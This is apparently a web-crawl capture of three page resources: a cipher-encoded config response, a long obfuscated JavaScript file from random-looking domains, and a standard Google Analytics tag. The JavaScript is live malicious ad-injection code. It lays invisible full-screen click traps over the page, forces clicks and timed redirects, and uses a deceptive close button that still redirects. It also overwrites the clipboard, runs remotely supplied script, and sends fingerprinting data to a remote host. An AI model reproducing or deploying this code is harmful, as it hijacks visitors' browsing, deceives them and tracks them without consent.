

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1919gc.stocz2.com:8005/d/4085?t=0.9082991677785377
body_size: 1081
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{{@soK@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}Qp(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}Qp(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}}n0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1951bryljs.ufpbwjv.com:9318/l4xs4rp1zm/51
body_size: 8654
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}Qn}pK{SCmSJO:JT2m(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}Qn}pK{SCmO6CDYDCm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}QTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}QTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.hrauk.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ZMJ9KX1K38\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZMJ9KX1K38\');");
document.writeln("</script>");